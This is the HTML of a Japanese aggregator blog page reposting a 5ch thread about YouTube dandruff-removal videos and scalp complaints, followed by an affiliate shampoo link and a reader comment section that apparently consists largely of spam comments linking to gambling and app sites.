<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  フケは出ないけどずっと同じところが痒くなる  </span></div>
<div class="t_h"><span style="font-size:15px;">130: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:55:33.95 ID:9XQUqfz10</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  フケがほとんど出んのやけどそれはそれで良くないんかな<br />
なんか最近髪がパサパサな気がする  </span></div>
<div class="t_h"><span style="font-size:15px;">131: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:56:09.28 ID:nzt4UxKyd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  乾燥肌敏感肌でフケ止まらんやつはNOVのスカルプローション使うのもええで  </span></div>
<div class="t_h"><span style="font-size:15px;">133: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:57:24.12 ID:jeAJRscf0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  思ったよりきもくなかった<br />
多いし塊でかいし逆に普通の感覚だとフケに見えない  </span></div>
<div class="t_h"><span style="font-size:15px;">135: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:57:35.24 ID:nCRdWFo80</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ちなみに頭皮にニキビも結構できるんだけどこれは普通？  </span></div>
<div class="t_h"><span style="font-size:15px;">136: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:58:19.59 ID:qybCwwCs0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  人が新ドル動画よりこういうのの方が寒気がしてまうわ  </span></div>
<div class="t_h"><span style="font-size:15px;">142: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 06:04:46.75 ID:fk3F5ON10</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ff0000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  もうスキンヘッドにしろ  </span></div>
<p style="color:gray;text-align:right;font-size:10px;">引用元: https://swallow.5ch.net/test/read.cgi/livejupiter/1601064650/</p>
<div class="amzBox1">
<a rel="noopener" target="_blank" href="https://www.amazon.co.jp/gp/product/B002TEXCGO/ref=as_li_tl?ie=UTF8&amp;camp=247&amp;creative=1211&amp;creativeASIN=B002TEXCGO&amp;linkCode=as2&amp;tag=hgrss-22&amp;linkId=693de83ea4f4b9308a407401941884f3"><img alt decoding="async" border="0" src="//ws-fe.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;MarketPlace=JP&amp;ASIN=B002TEXCGO&amp;ServiceVersion=20070822&amp;ID=AsinImage&amp;WS=1&amp;Format=_SL250_&amp;tag=hgrss-22"></a><img decoding="async" src="//ir-jp.amazon-adsystem.com/e/ir?t=hgrss-22&amp;l=am2&amp;o=9&amp;a=B002TEXCGO" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;"></p>
<p><a rel="noopener" target="_blank" href="https://www.amazon.co.jp/gp/product/B002TEXCGO/ref=as_li_tl?ie=UTF8&amp;camp=247&amp;creative=1211&amp;creativeASIN=B002TEXCGO&amp;linkCode=as2&amp;tag=hgrss-22&amp;linkId=72713b6ff82f8af05d884fe9fad37544">コラージュフルフル ネクストシャンプー すっきりさらさらタイプ 400mL (医薬部外品)</a><img decoding="async" src="//ir-jp.amazon-adsystem.com/e/ir?t=hgrss-22&amp;l=am2&amp;o=9&amp;a=B002TEXCGO" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;"></p>
</div>
      </div>

      
      
  <div id="comments-thread">
    <h3 id="resp">『【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)』へのコメント</h3>
  <ol class="commets-list">
        <li class="comment even thread-even depth-1" id="li-comment-1637">
    <div id="comment-1637">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author">匿名<span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2022/06/15(水) 19:00:01</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>フケのギネス世界一</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="1637"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="1637"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3450">
    <div id="comment-3450">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/da768ac3e92c57d3806d2a3d7b4b808ebad87d092eeb6a10caf812d128fa298c?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da768ac3e92c57d3806d2a3d7b4b808ebad87d092eeb6a10caf812d128fa298c?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://tiktokio.gold" class="url" rel="ugc external nofollow">TikTokio Website</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2024/09/03(火) 14:16:49</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>このフケ処理動画、初めて見ました！驚きの体験でしたが、ちょっと気持ち悪い部分もありましたね。でも、思わず最後まで見ちゃいました。皆さんはどう思いましたか？</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3450"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3450"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-3570">
    <div id="comment-3570">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/b26d346be25daba6a89b107bcc43e6d010a83a07020ed6d60b0db86571fc331f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b26d346be25daba6a89b107bcc43e6d010a83a07020ed6d60b0db86571fc331f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://sikkim-game.bet/" class="url" rel="ugc external nofollow">Sikkim Game Guide</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/03/02(日) 14:48:34</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>この動画、本当に衝撃的でした！フケをこんなにきれいに処理するなんて、見ていて思わず引き込まれました。みんなはどう思ったのかな？</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3570"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3570"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3579">
    <div id="comment-3579">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/d05874b2cd92f92a718877bdc954192c48f7e4b9cf971b7b6ceac7cbe5cb0416?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d05874b2cd92f92a718877bdc954192c48f7e4b9cf971b7b6ceac7cbe5cb0416?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://www.akarprint.com/names-that-mean-butterfly/" class="url" rel="ugc external nofollow">AkarPrint Magazine</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/03/14(金) 16:31:02</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>フケ処理動画、まさかのニッチな世界ですね！こんなに注目されるとは思わなかったけど、自分も試してみようかな。あのサクサク感、癖になりそう！</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3579"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3579"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-3606">
    <div id="comment-3606">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://gbgmlogin.com/" class="url" rel="ugc external nofollow">GBGM Game</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/05/02(金) 23:55:04</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>この動画、まさに衝撃的でした！フケ処理ってこんなにスッキリするんですね。見ているだけで気持ち良かったです。みんなも試してみたくなるだろうな！</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3606"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3606"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3607">
    <div id="comment-3607">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/dc020b56f08e5d4ee3b2365c288f0d93a934f778e39a59e45b43e6078802db3e?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc020b56f08e5d4ee3b2365c288f0d93a934f778e39a59e45b43e6078802db3e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://alightmod.com.co" class="url" rel="ugc external nofollow">ALIGHT MOD APK</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/05/11(日) 00:43:55</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>この動画、思った以上に気持ち良かった！フケ処理って意外に面白いものなんですね。みんなも見てみるべき！</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3607"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3607"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-3610">
    <div id="comment-3610">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/d2d6017f6d6b9ae57f620a160cdd00b45fd65ba351f9175b11a33fc4a386567e?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2d6017f6d6b9ae57f620a160cdd00b45fd65ba351f9175b11a33fc4a386567e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://tubidy.st/" class="url" rel="ugc external nofollow">TUBIDY</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/05/19(月) 12:54:39</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>この動画、めちゃくちゃ気になってた！フケ処理の過程が見れるのは面白いけど、ちょっと気持ち悪い部分もあって複雑な気分ｗ でも、こういうの好きな人にはたまらないんだろうな〜。他にも面白い動画あったら教えて！</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3610"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3610"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3611">
    <div id="comment-3611">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/eb4ed698d069da97831afe1bc82759c7d93d99cf449934f198ad9ba996715ff5?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb4ed698d069da97831afe1bc82759c7d93d99cf449934f198ad9ba996715ff5?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://91clubb.net.in" class="url" rel="ugc external nofollow">91 CLUB APP</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/05/20(火) 01:53:00</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>この動画、本当に衝撃的でした！フケ処理ってこんなに効果的にできるんですね。思わず見入ってしまいました。皆さんはどう思いましたか？</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3611"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3611"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-3618">
    <div id="comment-3618">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/e5d8b72072d75e78cf486d6ee7bb8f2c8e536beeb1f8da278a11e2e768bb2e2d?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5d8b72072d75e78cf486d6ee7bb8f2c8e536beeb1f8da278a11e2e768bb2e2d?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://h89play.id" class="url" rel="ugc external nofollow">h89 Slots</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/05/27(火) 05:36:58</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>この動画、面白くて思わず最後まで見ちゃいました！フケ処理ってこんなに効果があるんだと驚きました。みんなも試してみてほしい！</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3618"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3618"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3623">
    <div id="comment-3623">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/f7890a7c64f4fb540afd3aaa514a3f77a220051bdb829338ce9e3a4d8baf3081?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7890a7c64f4fb540afd3aaa514a3f77a220051bdb829338ce9e3a4d8baf3081?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://bdggamelink.com" class="url" rel="ugc external nofollow">bdg game login</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/06/05(木) 10:35:11</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>この動画を見たことがありますが、正直言ってちょっと気持ち悪かったです。でも、フケの処理に関する情報は面白かったです！他の人たちの反応が気になります。</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3623"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3623"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-3632">
    <div id="comment-3632">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/07677967c6c7006683ecb22746628f81c0760e8419983604ea1edb602a15acd1?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/07677967c6c7006683ecb22746628f81c0760e8419983604ea1edb602a15acd1?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://qt777games.id" class="url" rel="ugc external nofollow">QT777 APK</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/06/10(火) 12:53:49</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>フケ処理動画、確かに衝撃的ですよね！思わず見入ってしまいました。あの方法が本当に効果的なのか、試してみたくなります！皆さんはどう感じましたか？</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3632"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3632"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3671">
    <div id="comment-3671">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/dc1cf567034404367ea511e0da836feb15b6de207958ce7923621746800bbb71?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc1cf567034404367ea511e0da836feb15b6de207958ce7923621746800bbb71?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://rejekibet.lol" class="url" rel="ugc external nofollow">Rejekibet APK</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/07/07(月) 22:50:18</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>この動画、最初は驚いたけど、見てるうちにどんどん引き込まれた！フケ処理ってこんなにスッキリするものなんだね。面白かった！これからもこんなネタがあったらぜひ見たいな。</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3671"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3671"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-3675">
    <div id="comment-3675">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/21c224d2e91960c4bddb86981146adb847435fd8dc9da0774c7fa5eba3ef7bd4?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21c224d2e91960c4bddb86981146adb847435fd8dc9da0774c7fa5eba3ef7bd4?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://pkr888.com.co/" class="url" rel="ugc external nofollow">Pkr 888</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/07/14(月) 13:37:19</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>フケ処理動画、まさに衝撃的でしたね！あんなにフケが取れるとは思わなかったです。見ているうちに自分の頭皮も気になってきました…保湿ケアが必要かも。皆さんはどう思いましたか？</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3675"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3675"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3677">
    <div id="comment-3677">
 
    <div class="comment-listCon">
        <div class="comment-info">
